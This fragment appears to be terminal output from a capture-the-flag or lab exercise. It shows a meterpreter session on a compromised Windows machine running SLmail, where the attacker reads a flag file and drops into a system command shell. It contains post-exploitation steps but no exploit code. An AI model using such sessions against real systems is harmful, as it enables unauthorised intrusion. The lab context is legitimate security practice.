 100666/rw-rw-rw-  2417   fil   2023-03-07 18:48:45 -0500
100666/rw-rw-rw-  11111  fil   2023-03-07 19:09:42 -0500
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter > shell
Process 3640 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19044.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\SLmail\System>cat flag4
cat flag4
'cat' is not recognized as an internal or external command,